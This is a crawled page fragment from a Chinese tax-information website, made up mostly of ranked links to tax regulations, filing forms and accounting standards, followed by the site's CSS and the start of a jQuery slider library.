<li><span>5</span><a href="https://www.shui5.cn/article/8c/23612.html" title="最低工资标准调整表（截至2025年10月）" target="_blank">最低工资标准调整表（截至2025年10月）</a><span class="fa">208264</span></li>
<li><span>6</span><a href="https://www.shui5.cn/article/8d/121074.html" title="企业所得税月（季）度预缴纳税申报表（2025年版）" target="_blank">企业所得税月（季）度预缴纳税申报表（2025年版）</a><span class="fa">197187</span></li>
<li><span>7</span><a href="https://www.shui5.cn/article/52/122009.html" title="A200000中华人民共和国企业所得税月（季）度预缴纳税申报表（A类）及填报说明（2025版）" target="_blank">A200000中华人民共和国企业所得税月（季）度预缴纳税申报表（A类）及填报说明（2025版）</a><span class="fa">184376</span></li>
<li><span>8</span><a href="https://www.shui5.cn/article/ba/122012.html" title="A201020固定资产加速折旧(扣除)优惠明细表及填报说明（2025版）" target="_blank">A201020固定资产加速折旧(扣除)优惠明细表及填报说明（2025版）</a><span class="fa">179560</span></li>
<li><span>9</span><a href="https://www.shui5.cn/article/90/122014.html" title="A202000企业所得税汇总纳税分支机构所得税分配表及填报说明（2025版）" target="_blank">A202000企业所得税汇总纳税分支机构所得税分配表及填报说明（2025版）</a><span class="fa">80843</span></li>
<li><span>10</span><a href="https://www.shui5.cn/article/b1/5255.html" title="企业会计准则解释汇总（2025年）" target="_blank">企业会计准则解释汇总（2025年）</a><span class="fa">69731</span></li>
<li><span>11</span><a href="https://www.shui5.cn/article/9b/52507.html" title="企业所得税申报事项目录（2025年10月版）" target="_blank">企业所得税申报事项目录（2025年10月版）</a><span class="fa">67266</span></li>
<li><span>12</span><a href="https://www.shui5.cn/article/08/25788.html" title="间接股权转让涉税业务操作指引：第六章 计税基础的明确" target="_blank">间接股权转让涉税业务操作指引：第六章 计税基础的明确</a><span class="fa">61567</span></li>
</ul>
</div>
</div>

<div id="con_one_5" style="display:none">
<div class="left2h">
<ul>
<li><span>1</span><a href="https://www.shui5.cn/article/18/113386.html" title="增值税法规汇总" target="_blank">增值税法规汇总</a><span class="fa">546016</span></li>
<li><span>2</span><a href="https://www.shui5.cn/article/89/84485.html" title="企业所得税法规汇总" target="_blank">企业所得税法规汇总</a><span class="fa">431404</span></li>
<li><span>3</span><a href="https://www.shui5.cn/article/b4/51663.html" title="个人所得税法规汇总" target="_blank">个人所得税法规汇总</a><span class="fa">423135</span></li>
<li><span>4</span><a href="https://www.shui5.cn/article/b5/117526.html" title="A105050 职工薪酬支出及纳税调整明细表（2024版）及填报说明" target="_blank">A105050 职工薪酬支出及纳税调整明细表（2024版）及填报说明</a><span class="fa">354172</span></li>
<li><span>5</span><a href="https://www.shui5.cn/article/9c/117529.html" title="A105080 资产折旧、摊销及纳税调整明细表（2024版）及填报说明" target="_blank">A105080 资产折旧、摊销及纳税调整明细表（2024版）及填报说明</a><span class="fa">349453</span></li>
<li><span>6</span><a href="https://www.shui5.cn/article/56/113338.html" title="增值税税率、征收率、扣除率一览表（截至2025年10月）" target="_blank">增值税税率、征收率、扣除率一览表（截至2025年10月）</a><span class="fa">300454</span></li>
<li><span>7</span><a href="https://www.shui5.cn/article/f3/117514.html" title="A100000 中华人民共和国企业所得税年度纳税申报表（A类）（2024版）及填报说明" target="_blank">A100000 中华人民共和国企业所得税年度纳税申报表（A类）（2024版）及填报说明</a><span class="fa">297550</span></li>
<li><span>8</span><a href="https://www.shui5.cn/article/41/111614.html" title="《中华人民共和国增值税法实施条例》：第十八条" target="_blank">《中华人民共和国增值税法实施条例》：第十八条</a><span class="fa">247369</span></li>
<li><span>9</span><a href="https://www.shui5.cn/article/c0/117521.html" title="A105000 纳税调整项目明细表（2024版）及填报说明" target="_blank">A105000 纳税调整项目明细表（2024版）及填报说明</a><span class="fa">236786</span></li>
<li><span>10</span><a href="https://www.shui5.cn/article/92/117537.html" title="A107012 研发费用加计扣除优惠明细表（2024版）及填报说明" target="_blank">A107012 研发费用加计扣除优惠明细表（2024版）及填报说明</a><span class="fa">223538</span></li>
<li><span>11</span><a href="https://www.shui5.cn/article/7e/117513.html" title="A000000 企业基础信息表（2024版）及填报说明" target="_blank">A000000 企业基础信息表（2024版）及填报说明</a><span class="fa">214765</span></li>
<li><span>12</span><a href="https://www.shui5.cn/article/8c/23612.html" title="最低工资标准调整表（截至2025年10月）" target="_blank">最低工资标准调整表（截至2025年10月）</a><span class="fa">208264</span></li>
</ul>
</div>
</div>

<div id="con_one_6" style="display:none">
<div class="left2h">
<ul>
<li><span>1</span><a href="https://www.shui5.cn/article/ce/86646.html" title="财税[2016]36号 财政部 国家税务总局关于全面推开营业税改征增值税试点的通知[条款失效]" target="_blank">财税[2016]36号 财政部 国家税务总局关于全面推开营业税改征增值税试点的通知[条款失效]</a><span class="fa">3517779</span></li>
<li><span>2</span><a href="https://www.shui5.cn/article/58/108127.html" title="印花税税目、税率、计税依据（2024版）" target="_blank">印花税税目、税率、计税依据（2024版）</a><span class="fa">2258365</span></li>
<li><span>3</span><a href="https://www.shui5.cn/article/dc/125403.html" title="财税[2019]13号 财政部 税务总局关于实施小微企业普惠性税收减免政策的通知[全文失效]" target="_blank">财税[2019]13号 财政部 税务总局关于实施小微企业普惠性税收减免政策的通知[全文失效]</a><span class="fa">2066612</span></li>
<li><span>4</span><a href="https://www.shui5.cn/article/14/23839.html" title="财税[2009]59号 财政部 国家税务总局关于企业重组业务企业所得税处理若干问题的通知[条款修订]" target="_blank">财税[2009]59号 财政部 国家税务总局关于企业重组业务企业所得税处理若干问题的通知[条款修订]</a><span class="fa">1859116</span></li>
<li><span>5</span><a href="https://www.shui5.cn/article/82/23229.html" title="国税发[2009]31号 国家税务总局关于印发《房地产开发经营业务企业所得税处理办法》的通知[条款废止]" target="_blank">国税发[2009]31号 国家税务总局关于印发《房地产开发经营业务企业所得税处理办法》的通知[条款废止]</a><span class="fa">1775370</span></li>
<li><span>6</span><a href="https://www.shui5.cn/article/f7/121342.html" title="国家税务总局公告2018年第28号 国家税务总局关于发布《企业所得税税前扣除凭证管理办法》的公告" target="_blank">国家税务总局公告2018年第28号 国家税务总局关于发布《企业所得税税前扣除凭证管理办法》的公告</a><span class="fa">1723631</span></li>
<li><span>7</span><a href="https://www.shui5.cn/article/88/48725.html" title="国家税务总局公告2011年第25号 国家税务总局关于发布《企业资产损失所得税税前扣除管理办法》的公告[部分废止]" target="_blank">国家税务总局公告2011年第25号 国家税务总局关于发布《企业资产损失所得税税前扣除管理办法》的公告[部</a><span class="fa">1597705</span></li>
<li><span>8</span><a href="https://www.shui5.cn/article/e6/113313.html" title="业务招待费税前扣除标准（2024年）" target="_blank">业务招待费税前扣除标准（2024年）</a><span class="fa">1383056</span></li>
<li><span>9</span><a href="https://www.shui5.cn/article/d5/71078.html" title="个人所得税税率表（2024版）" target="_blank">个人所得税税率表（2024版）</a><span class="fa">1338159</span></li>
<li><span>10</span><a href="https://www.shui5.cn/article/dc/109225.html" title="财会[2016]22号 财政部关于印发《增值税会计处理规定》的通知" target="_blank">财会[2016]22号 财政部关于印发《增值税会计处理规定》的通知</a><span class="fa">1337594</span></li>
<li><span>11</span><a href="https://www.shui5.cn/article/d4/85009.html" title="财税[2016]12号 财政部 国家税务总局关于扩大有关政府性基金免征范围的通知" target="_blank">财税[2016]12号 财政部 国家税务总局关于扩大有关政府性基金免征范围的通知</a><span class="fa">1289345</span></li>
<li><span>12</span><a href="https://www.shui5.cn/article/8e/661.html" title="各行业增值税税率一览表（2023年）" target="_blank">各行业增值税税率一览表（2023年）</a><span class="fa">1254688</span></li>
</ul>
</div>
</div>
<div class="blank10"></div>
</div>



<!--评论-->
<div class="blank20"></div>
<form action="https://www.shui5.cn/e/pl/doaction.php" method="post" name="saypl" id="saypl" onsubmit="return CheckPl(document.saypl)">
<div class="pingluna" id="pl">
<div class="pingluna_L">
<textarea name="saytext" id="saytext" class="input001" placeholder="我来说两句..."></textarea>
</div>
<div class="pingluna_R">
<input type="submit" value="发表评论" class="sub001">
</div>
</div>
<input name="id" type="hidden" id="id" value="129232" />
<input name="classid" type="hidden" id="classid" value="72" />
<input name="enews" type="hidden" id="enews" value="AddPl" />
<input name="repid" type="hidden" id="repid" value="0" />
<input type="hidden" name="ecmsfrom" value="https://www.shui5.cn/article/4f/129232.html">
</form>
<div class="blank10"></div>
<div class="pinglunb">
<script src="https://www.shui5.cn/e/pl/hot?classid=72&id=129232&num=10"></script> 
</div>

</div>

<div class="right2">























<div class="blank20"></div>
<div class="right2b">
<ul>
<li><a href="https://www.shui5.cn/article/NaShuiPingGuFangFa/">纳税评估方法</a></li>
<li><a href="https://www.shui5.cn/article/NaShuiPingGuAnLi/">纳税评估案例</a></li>
<li><a href="https://www.shui5.cn/article/ShuiWuJiChaFangFa/">税务稽查方法</a></li>
<li><a href="https://www.shui5.cn/article/ShuiWuJiChaAnLi/">税务稽查案例</a></li>
<li><a href="https://www.shui5.cn/article/CaiShuiFengXianKongZhi/">财税风险控制</a></li>
</ul>
<div class="blank10"></div>
</div>






























<!-- 自定义1 -->


<div class="right2c">
<!--   
<div class="blank20"></div>
<div class="right2d">
<div class="right2d_a">
<p class="p1">会计基本法规</p>
</div>
<div class="right2d_b">
<ul>
<li><a  href="https://www.shui5.cn/article/b9/115091.html" target="_blank">中华人民共和国会计法</a></li>
<li><a  href="https://www.shui5.cn/article/23/126244$2.html" target="_blank">会计基础工作规范</a></li>
<li><a  href="https://www.shui5.cn/article/49/84013.html" target="_blank">会计档案管理办法</a></li>
<li><a  href="https://www.shui5.cn/article/d1/124680.html" target="_blank">会计人员管理办法</a></li>
<li><a  href="https://www.shui5.cn/article/55/121067.html" target="_blank">会计专业技术人员继续教育规定</a></li>
<li><a  href="https://www.shui5.cn/article/23/126244.html" target="_blank">代理记账管理办法</a></li>
<li><a  href="https://www.shui5.cn/article/c5/183231.html" target="_blank">代理记账基础工作规范(试行)</a></li>
<li><a  href="https://www.shui5.cn/article/ce/21308.html" target="_blank">总会计师条例</a></li>
<li><a  href="https://www.shui5.cn/article/a2/131420.html" target="_blank">人民币银行结算账户管理办法</a></li>
</ul>
</div>
<div class="blank10"></div>
</div>   
<div class="blank20"></div>
-->
</div>



<div class="right2c">
<div class="blank20"></div>
<div class="right2d">
<div class="right2d_a">
<p class="p1">会计准则</p>
</div>
<div class="right2d_b">
<ul>

<li><a  href="https://www.shui5.cn/article/21/52047.html" target="_blank">小企业会计准则</a></li>

<li><a  href="https://www.shui5.cn/article/d5/9468.html" target="_blank">企业会计准则</a></li>

<li><a  href="https://www.shui5.cn/article/f4/9446.html" target="_blank">企业会计准则应用</a></li>

<li><a  href="https://www.shui5.cn/article/b1/5255.html" target="_blank">企业会计准则解释</a></li>

<li><a  href="https://www.shui5.cn/article/a8/22140.html" target="_blank">企业会计准则实施</a></li>

<li><a  href="https://www.shui5.cn/article/1f/47667.html" target="_blank">政府会计准则</a></li>

<li><a  href="https://www.shui5.cn/article/00/48485.html" target="_blank">政府会计准则应用</a></li>

<li><a  href="https://www.shui5.cn/article/95/48732.html" target="_blank">政府会计准则解释</a></li>

<li><a  href="https://www.shui5.cn/article/66/49462.html" target="_blank">政府会计准则实施</a></li>

</ul>
</div>
<div class="blank10"></div>
</div>
</div>


<div class="blank20"></div>
<div class="right2d">
<div class="right2d_a">
<p class="p1">财税政策汇总</p>
</div>
<div class="right2d_d">
<ul>
<li><a href="https://www.shui5.cn/article/18/113386.html" target="_blank">增值税政策汇总</a></li>
<li><a href="https://www.shui5.cn/article/89/84485.html" target="_blank">企业所得税政策汇总</a></li>
<li><a href="https://www.shui5.cn/article/b4/51663.html" target="_blank">个人所得税政策汇总</a></li>
<li><a href="https://www.shui5.cn/article/NianDuCaiShuiFaGui/" target="_blank">中央政策年度分类</a></li>
<li><a href="https://www.shui5.cn/article/dd/124099.html" target="_blank">税法分类导读</a></li>
<li><a href="https://www.shui5.cn/article/DiFangCaiShuiFaGui/" target="_blank">地方政策地区分类</a></li>
<li><a href="https://www.shui5.cn/article/5c/46627.html" target="_blank">土地增值税政策汇总</a></li>
<li><a href="https://www.shui5.cn/article/f9/39651.html" target="_blank">地方土地增值税政策</a></li>
</ul>
</div>
<div class="blank10"></div>
</div>





<div class="blank20"></div>
<div class="right2d">
<div class="right2d_a">
<p class="p1">最新内容</p>
</div>
<div class="right2d_b">
<ul>
<li><span>1</span><a href="https://www.shui5.cn/article/98/776.html" title="用关键指标，“筛”出纺织企业税务风险"  target="_blank">用关键指标，“筛”出纺织企业税务风险</a></li>
<li><span>2</span><a href="https://www.shui5.cn/article/ae/4190.html" title="集团型煤炭企业：三个典型案例 “标”出资源税常见风险点"  target="_blank">集团型煤炭企业：三个典型案例 “标”出资源税常见风险点</a></li>
<li><span>3</span><a href="https://www.shui5.cn/article/ee/27292.html" title="在政府主导的钢铁产能指标置换中，对去产能企业不能按视同销售征税"  target="_blank">在政府主导的钢铁产能指标置换中，对去产能企业不能按视同销售征税</a></li>
<li><span>4</span><a href="https://www.shui5.cn/article/ba/4295.html" title="医药行业转让定价分析典型案例"  target="_blank">医药行业转让定价分析典型案例</a></li>
<li><span>5</span><a href="https://www.shui5.cn/article/eb/57610.html" title="个体工商户经营所得税收优惠如何享受"  target="_blank">个体工商户经营所得税收优惠如何享受</a></li>
<li><span>6</span><a href="https://www.shui5.cn/article/77/5589.html" title="毛利、佣金、发票、优惠政策的理解与问题解决"  target="_blank">毛利、佣金、发票、优惠政策的理解与问题解决</a></li>
<li><span>7</span><a href="https://www.shui5.cn/article/a8/12333.html" title="研发费用列支分摊归集有问题，高新技术企业资质不保"  target="_blank">研发费用列支分摊归集有问题，高新技术企业资质不保</a></li>
<li><span>8</span><a href="https://www.shui5.cn/article/29/9716.html" title="通过搭建激进投资架构避税：难！"  target="_blank">通过搭建激进投资架构避税：难！</a></li>
<li><span>9</span><a href="https://www.shui5.cn/article/27/613.html" title="承包高校食堂的一部分档口能否免征增值税？"  target="_blank">承包高校食堂的一部分档口能否免征增值税？</a></li>
<li><span>10</span><a href="https://www.shui5.cn/article/ff/11076.html" title="案例解析：申请出口退税被拒绝？"  target="_blank">案例解析：申请出口退税被拒绝？</a></li>
</ul>
</div>
<div class="blank10"></div>
</div>


<div class="blank20"></div>
<div class="right2c">
<div class="blank20"></div>
<div class="right2d">
<div class="right2d_a">
<p class="p1">税收基本法规</p>
</div>
<div class="right2d_b">
<ul>

<li><a  <span style="color:#0000FF;">货物和劳务税</span></a></li>
<li><a  href="https://www.shui5.cn/article/c4/116644.html" target="_blank">中华人民共和国增值税暂行条例</a></li>
<li><a  href="https://www.shui5.cn/article/3b/80796.html" target="_blank">中华人民共和国增值税暂行条例实施细则</a></li>
<li><a  href="https://www.shui5.cn/article/ab/186789.html" target="_blank">中华人民共和国增值税法</a></li>
<li><a  href="https://www.shui5.cn/article/ce/86646.html" target="_blank">关于全面推开营业税改征增值税试点的通知</a></li>
<li><a  href="https://www.shui5.cn/article/b4/11700.html" target="_blank">中华人民共和国消费税暂行条例</a></li>
<li><a  href="https://www.shui5.cn/article/08/17493.html" target="_blank">中华人民共和国消费税暂行条例实施细则</a></li>
<li><a  href="https://www.shui5.cn/article/66/125018.html" target="_blank">中华人民共和国车辆购置税法</a></li>
<li><a  href="https://www.shui5.cn/article/b6/127244.html" target="_blank">关于车辆购置税有关具体政策的公告</a></li>
<li><a  href="https://www.shui5.cn/article/c1/183920.html" target="_blank">中华人民共和国海关法</a></li>
<li><a  href="https://www.shui5.cn/article/1b/35752.html" target="_blank">中华人民共和国进出口关税条例</a></li>

<li><a  <span style="color:#0000FF;">所得税</span></a></li>
<li><a  href="https://www.shui5.cn/article/ff/125031.html" target="_blank">中华人民共和国企业所得税法</a></li>
<li><a  href="https://www.shui5.cn/article/0b/5765.html" target="_blank">中华人民共和国企业所得税法实施条例</a></li>
<li><a  href="https://www.shui5.cn/article/27/123321.html" target="_blank">中华人民共和国个人所得税法</a></li>
<li><a  href="https://www.shui5.cn/article/0e/124841.html" target="_blank">中华人民共和国个人所得税法实施条例</a></li>

<li><a  <span style="color:#0000FF;">财产和行为税</span></a></li>
<li><a  href="https://www.shui5.cn/article/e1/22951.html" target="_blank">中华人民共和国房产税暂行条例</a></li>
<li><a  href="https://www.shui5.cn/article/75/39697.html" target="_blank">中华人民共和国城镇土地使用税暂行条例</a></li>
<li><a  href="https://www.shui5.cn/article/33/18129.html" target="_blank">关于土地使用税若干具体问题的解释和暂行规定</a></li>
<li><a  href="https://www.shui5.cn/article/90/138301.html" target="_blank">中华人民共和国城市维护建设税法</a></li>
<li><a  href="https://www.shui5.cn/article/60/45827.html" target="_blank">中华人民共和国印花税法</a></li>
<li><a  href="https://www.shui5.cn/article/17/167446.html" target="_blank">关于印花税若干事项政策执行口径的公告</a></li>
<li><a  href="https://www.shui5.cn/article/88/128632.html" target="_blank">中华人民共和国资源税法</a></li>
<li><a  href="https://www.shui5.cn/article/d5/137658.html" target="_blank">关于资源税有关问题执行口径的公告</a></li>
<li><a  href="https://www.shui5.cn/article/bd/32688.html" target="_blank">中华人民共和国土地增值税暂行条例</a></li>
<li><a  href="https://www.shui5.cn/article/5e/33092.html" target="_blank">中华人民共和国土地增值税暂行条例实施细则</a></li>
<li><a  href="https://www.shui5.cn/article/a0/49617.html" target="_blank">中华人民共和国车船税法</a></li>
<li><a  href="https://www.shui5.cn/article/7f/52292.html" target="_blank">中华人民共和国车船税法实施条例</a></li>
<li><a  href="https://www.shui5.cn/article/87/117279.html" target="_blank">中华人民共和国烟叶税法</a></li>
<li><a  href="https://www.shui5.cn/article/b3/138302.html" target="_blank">中华人民共和国契税法</a></li>
<li><a  href="https://www.shui5.cn/article/0d/140895.html" target="_blank">关于贯彻实施契税法若干事项执行口径的公告</a></li>
<li><a  href="https://www.shui5.cn/article/63/125017.html" target="_blank">中华人民共和国耕地占用税法</a></li>
<li><a  href="https://www.shui5.cn/article/b2/128720.html" target="_blank">中华人民共和国耕地占用税法实施办法</a></li>
<li><a  href="https://www.shui5.cn/article/cc/124320.html" target="_blank">中华人民共和国环境保护税法</a></li>
<li><a  href="https://www.shui5.cn/article/b1/117347.html" target="_blank">中华人民共和国环境保护税法实施条例</a></li>
<li><a  href="https://www.shui5.cn/article/8d/5762.html" target="_blank">中华人民共和国船舶吨税法</a></li>

<li><a  <span style="color:#0000FF;">征收管理</span></a></li>
<li><a  href="https://www.shui5.cn/article/fa/77943.html" target="_blank">中华人民共和国税收征收管理法</a></li>
<li><a  href="https://www.shui5.cn/article/93/57870.html" target="_blank">中华人民共和国税收征收管理法实施细则</a></li>
<li><a  href="https://www.shui5.cn/article/3c/179307.html" target="_blank">中华人民共和国发票管理办法</a></li>
<li><a  href="https://www.shui5.cn/article/3f/182960.html" target="_blank">中华人民共和国发票管理办法实施细则</a></li>
<li><a  href="https://www.shui5.cn/article/d0/128202$4.html" target="_blank">税务登记管理办法</a></li>
<li><a  href="https://www.shui5.cn/article/64/134042.html" target="_blank">税务行政复议规则</a></li>
</ul>
</div>
<div class="blank10"></div>
</div>
</div>



<div class="blank20"></div>
<div class="right2d">
<div class="right2d_a">
<p class="p1">热点内容</p>
</div>
<div class="right2d_b">
<ul>
<li><span>1</span><a href="https://www.shui5.cn/article/5f/119822.html" title="农产品收购发票你还敢随便开吗？"  target="_blank">农产品收购发票你还敢随便开吗？</a></li>
<li><span>2</span><a href="https://www.shui5.cn/article/ac/11673.html" title="全国十佳纳税评估案例"  target="_blank">全国十佳纳税评估案例</a></li>
<li><span>3</span><a href="https://www.shui5.cn/article/ba/4295.html" title="医药行业转让定价分析典型案例"  target="_blank">医药行业转让定价分析典型案例</a></li>
<li><span>4</span><a href="https://www.shui5.cn/article/44/118626.html" title="这两个划转案例可以适用特殊性税务处理吗"  target="_blank">这两个划转案例可以适用特殊性税务处理吗</a></li>
<li><span>5</span><a href="https://www.shui5.cn/article/4c/77448.html" title="有限合伙企业合伙人取得收益的所得税政策与征收管理"  target="_blank">有限合伙企业合伙人取得收益的所得税政策与征收管理</a></li>
<li><span>6</span><a href="https://www.shui5.cn/article/eb/57610.html" title="个体工商户经营所得税收优惠如何享受"  target="_blank">个体工商户经营所得税收优惠如何享受</a></li>
<li><span>7</span><a href="https://www.shui5.cn/article/4f/129232.html" title="建筑企业环保税：建立信息化协作平台"  target="_blank">建筑企业环保税：建立信息化协作平台</a></li>
<li><span>8</span><a href="https://www.shui5.cn/article/43/127687.html" title="直系亲属间转让股权的涉税问题"  target="_blank">直系亲属间转让股权的涉税问题</a></li>
<li><span>9</span><a href="https://www.shui5.cn/article/0e/4303.html" title="混凝土行业税收征管优秀案例"  target="_blank">混凝土行业税收征管优秀案例</a></li>
<li><span>10</span><a href="https://www.shui5.cn/article/67/66446.html" title="买卖双方约定办理房屋过户需缴纳的税款由卖方承担，卖方可否主张房屋买卖显失公平？"  target="_blank">买卖双方约定办理房屋过户需缴纳的税款由卖方承担，卖方可否主张房屋买卖显失公平？</a></li>
</ul>
</div>
<div class="blank10"></div>
</div>


<div class="blank20"></div>
<div class="right2c">
<!--

<div class="blank5"></div>
<div class="right2b">
<ul>
<li><a  href="https://www.shui5.cn/article/13/5127.html" target="_blank">金融业企业所得税实务汇编</a></li>
<li><a  href="https://www.shui5.cn/article/c2/114184.html" target="_blank">非营利组织涉税政策汇编</a></li>
<li><a  href="https://www.shui5.cn/article/a4/38379.html" target="_blank">小微企业税收优惠专栏概述</a></li>
<li><a  href="https://www.shui5.cn/article/8b/111037.html" target="_blank">房地产企业所得税实务汇编</a></li>
<li><a  href="https://www.shui5.cn/article/1d/10149.html" target="_blank">亏损弥补企业所得税政策汇编</a></li>
<li><a  href="https://www.shui5.cn/article/fb/37645.html" target="_blank">电子信息制造产业税收优惠专辑</a></li>
<li><a  href="https://www.shui5.cn/article/cf/83901.html" target="_blank">西部大开发企业所得税优惠汇编</a></li>
<li><a  href="https://www.shui5.cn/article/97/37288.html" target="_blank">促进残疾人就业税收优惠政策专栏</a></li>
<li><a  href="https://www.shui5.cn/article/38/40176.html" target="_blank">促进动漫产业发展税收优惠政策专栏</a></li>
<li><a  href="https://www.shui5.cn/article/01/38728.html" target="_blank">节能减排税收政策税收优惠政策汇总</a></li>
<li><a  href="https://www.shui5.cn/article/ad/23479.html" target="_blank">重点群体创业就业税收优惠政策专栏</a></li>
<li><a  href="https://www.shui5.cn/article/c8/5180.html" target="_blank">促进企业资源综合利用税收优惠政策汇总</a></li>
<li><a  href="https://www.shui5.cn/article/f1/34154.html" target="_blank">企业安置重点群体就业税收优惠政策专栏</a></li>
<li><a  href="https://www.shui5.cn/article/e2/25662.html" target="_blank">个人税收递延型商业养老保险试点政策专栏</a></li>
<li><a  href="https://www.shui5.cn/article/0f/37386.html" target="_blank">促进军队转业干部自主择业税收优惠政策专栏</a></li>
<li><a  href="https://www.shui5.cn/article/b2/33949.html" target="_blank">促进软件和集成电路产业发展税收优惠政策专栏</a></li>
<li><a  href="https://www.shui5.cn/article/15/24830.html" target="_blank">扶持自主就业退役士兵创业就业税收优惠政策专栏</a></li>
<li><a  href="https://www.shui5.cn/article/e2/66976.html" target="_blank">创业投资企业和天使投资个人投资抵扣税收优惠专栏</a></li>
</ul>
<div class="blank10"></div>
</div>

-->
</div>



</div>
</div>



<div class="blank20"></div>
<div class="link">
<div class="blank10"></div>
<ul>
<li>链接：</li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="财政部" target="_blank">财政部</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="商务部" target="_blank">商务部</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="税务总局" target="_blank">税务总局</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="人社部" target="_blank">人社部</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="市场监管" target="_blank">市场监管</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="海关总署" target="_blank">海关总署</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="人民银行" target="_blank">人民银行</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="审计署" target="_blank">审计署</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="外汇管理" target="_blank">外汇管理</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="红十字总会" target="_blank">红十字总会</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="执行信息公开" target="_blank">执行信息公开</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="企业信用公示" target="_blank">企业信用公示</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="裁判文书网" target="_blank">裁判文书网</a></li>
<li><a href="https://www.shui5.cn/article/73/23171.html" title="司法案例网" target="_blank">司法案例网</a></li>

</ul>
<div class="blank10"></div>
</div>

<div class="blank20"></div>
<!--尾部-->
<div class="foot">
<div class="foot_L">
<p class="p1">
<a  href="https://www.shui5.cn/" target="_blank">税屋网</a>
<span>|</span>
<a  href="https://www.shui5.cn/article/2d/139999.html" target="_blank">关于我们</a>
<span>|</span>
<a  href="https://www.shui5.cn/article/e5/140000.html" target="_blank">网站声明</a>
<span>|</span>
<a  href="https://www.shui5.cn/article/8a/140001.html" target="_blank">联系我们</a>
<span>|</span>
<a href="https://www.shui5.cn/article/ca/140002.html" target="_blank">网站纠错</a>
</p>
<p class="p1">主办单位：杭州亿企云服管理咨询有限公司 </p>
<p class="p1">运行维护：《税屋》知识团队&nbsp;&nbsp;&nbsp;&nbsp;电子营业执照</a></p>
<p class="p1">地址：杭州市滨江区浦沿街道西浦路1015号706室</p>
<p class="p2">
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010802012426" target="_blank">浙公网安备33010802012426号</a>
<a href="https://beian.miit.gov.cn/#/Integrated/index/" target="_blank">浙ICP备2022015916号</a>
</p>
</div>
<div class="foot_R">
<ul>
<li>
<img src="https://www.shui5.cn/style2025/images/a11.jpg">
<p>服务号</p>
</li>
<li>
<img src="https://www.shui5.cn/style2025/images/shui5cn1.jpg">
<p>综合订阅号</p>
</li>
<li>
<img src="https://www.shui5.cn/style2025/images/shui5cn2.jpg">
<p>建安地产号</p>
</li>
</ul>
</div>
</div>
<div class="blank20"></div>
</div>

<script>
$(function(){
//滚动文字
$(".txtScroll-left").slide({mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,scroll:1,vis:4,interTime:5000});
})
</script>
<script type="text/javascript" src="https://www.shui5.cn/style2021/js/swiper.min.js"></script>
<script type="text/javascript" src="https://www.shui5.cn/style2021/js/slide.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shui5.cn/e/public/ViewClick?classid=72&id=129232&addclick=1
body_size: 66
content:
document.write('32300');

--- FILE ---
content_type: text/css
request_url: https://www.shui5.cn/style2021/css/iconfont.css
body_size: 506
content:
@font-face{font-family:iconfont;src:url(../fonts/iconfont.eot);src:url(../fonts/iconfont.eot) format('embedded-opentype'),url(../fonts/iconfont.ttf) format('truetype'),url(../fonts/iconfont.svg) format('svg')}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-guanbi:before{content:"\e600"}.icon-sousuo:before{content:"\e601"}.icon-liebiao:before{content:"\e605"}.icon-unie61d:before{content:"\e60a"}.icon-txweibo:before{content:"\e64b"}.icon-iconfontmoban:before{content:"\e606"}.icon-lianjie:before{content:"\e6db"}.icon-qq:before{content:"\e668"}.icon-pinglun:before{content:"\e64a"}.icon-fenxiang:before{content:"\e775"}.icon-fenxiang1:before{content:"\e629"}.icon-xuexi:before{content:"\e60e"}.icon-touxiang:before{content:"\e607"}.icon-yuanquan:before{content:"\e62a"}.icon-iconfontshijian:before{content:"\e61d"}.icon-huoyan:before{content:"\e6da"}.icon-fenlei:before{content:"\e657"}.icon-taobao1:before{content:"\eb6d"}.icon-aixin2:before{content:"\e60c"}.icon-youxiang-copy:before{content:"\e602"}.icon-dashang:before{content:"\e6fb"}.icon-right-copy:before{content:"\e65a"}.icon-jiantou2:before{content:"\e608"}.icon-jiantou-copy-copy:before{content:"\e614"}.icon-jiantou-copy-copy-copy:before{content:"\e615"}.icon-toLeft:before{content:"\e603"}.icon-jiantou-copy:before{content:"\e609"}.icon-touxiang1:before{content:"\e6d1"}.icon-xiangshang:before{content:"\e64f"}.icon-aixin:before{content:"\e604"}.icon-aixin1:before{content:"\e65b"}.icon-yanjing:before{content:"\e60b"}.icon-yanjing1:before{content:"\e60d"}

--- FILE ---
content_type: application/javascript
request_url: https://www.shui5.cn/style2021/js/superslide.2.1.js
body_size: 4110
content:
/*!
 * SuperSlide v2.1 
 * 轻松解决网站大部分特效展示问题 *
 * Copyright 2011-2013, 大话主席
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var 